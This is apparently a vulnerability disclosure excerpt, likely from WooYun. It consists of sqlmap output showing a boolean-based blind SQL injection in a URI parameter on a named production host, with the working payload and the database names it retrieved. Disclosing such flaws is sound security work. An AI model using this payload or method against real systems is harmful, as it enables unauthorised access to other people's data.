 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://open.189.cn:80/index.php?a=index&c=viewallability&m=api&id=3413 AND 7519=7519
---
[17:26:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[17:26:05] [INFO] fetching database names
[17:26:05] [INFO] fetching number of databases
[17:26:05] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
ster data retrieval
[17:26:05] [INFO] retrieved:
[17:26:06] [WARNING] reflective value(s) found and filtering out
3
[17:26:08] [INFO] retrieved: information_schema
[17:27:00] [INFO] retrieved: emp
[17:27:09] [INFO] retrieved: test
available databases [3]:
[*] emp
[*] information_schema
[*] test
www.wooyun.org